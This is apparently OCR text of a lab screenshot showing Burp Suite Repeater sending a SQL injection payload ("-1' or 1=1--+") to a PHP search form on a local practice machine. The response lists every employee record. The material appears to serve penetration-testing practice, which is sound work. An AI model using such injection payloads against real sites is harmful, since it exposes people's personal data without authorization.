 Example.com - St ×
+
192.168.56.11/search.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Example.c
Home Display All Records
Search information
You can search using either th
Search:
mary
Submit
Burp Suite Professional v2022.1.1 - bp22 - burp.sob
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://192.168.56.11
10 Connection: close
11 Referer: http://192.168.56.11/search.php
12 Cookie: PHPSESSID=h3f9pl37gq3ghfsm0sujtb8scj
13 Upgrade-Insecure-Requests: 1
14
15 search=-1' or 1=1--+
Search... 0 matches
Response
Pretty Raw Hex Render \n
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 2<br/>
Name: Julie Dooley<br/>
Position: Human Resources<br />
Phone No: 46457131654<br />
Email: julied@example.com<br/>
<br/>
ID: 3<br/>
Name: Fred Flintstone<br/>
Position: Systems Administrator<br />
Phone No: 46415323<br />
Email: fredf@example.com<br/>
<br/>
ID: 4<br/>
Name: Barney Rubble<br/>
Position: Help Desk<br />
Phone No: 324643564<br />
Email: barneyr@example.com<br/>
<br/>
ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
Phone No: 802438797<br />
Email: tomc@example.com<br/>
<br/>
ID: 6<br/>
Name: Jerry Mouse<br/>
Position: Stores<br />
Phone No: 24342654756<br />
Email: jerrym@example.com<br/>
<br/>
ID: 7<br/>
Search...